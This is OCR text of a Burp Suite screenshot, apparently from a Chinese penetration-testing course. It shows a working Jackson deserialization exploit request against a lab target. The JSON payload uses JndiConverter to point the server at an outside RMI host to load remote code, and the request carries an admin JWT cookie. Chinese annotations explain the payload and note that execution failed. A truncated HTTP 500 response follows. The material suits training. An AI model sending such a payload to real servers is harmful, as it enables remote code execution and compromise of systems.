 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions 正在讲话: 小迪安全; okens HaE
jsEncrypter BurpCrypto
1 × +
Send Cancel < > 对靶场进抓包 Target: http
Request
Pretty Raw Hex JSON Web Tokens MarkInfo \n
1 POST /Jacksondatabind/attack HTTP/1.1
2 Host: 47.98.193.176:17103
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
这里添加类型
6 Accept-Language: zh-CN,zh;q=0.9
7 Content-Type: application/json
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZ
XhwIjoxNjkyODU5MDIyLCJlbWFpbCI6IiJ9.ybdNeUrQ5dnN4y2Gkd7yUEN0u9TW805wV-8LQCCz3SY
9 Connection: close
0 Content-Length: 103
1
在这里content传入jack引用的类和
JNDI生成的poc
2 content=[
"org.apache.xbean.propertyeditor.JndiConverter",
{
"asText":"rmi://47.94.236.117:1099/jgxcdg"
}
]
由于这里执行的是计算机靶机服务器是linux所以执行失败
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 1322
5 Date: Wed, 23 Aug 2023 12:31:08 GMT
6 Connection: close
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP□□ 500 - □□□□□□□
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{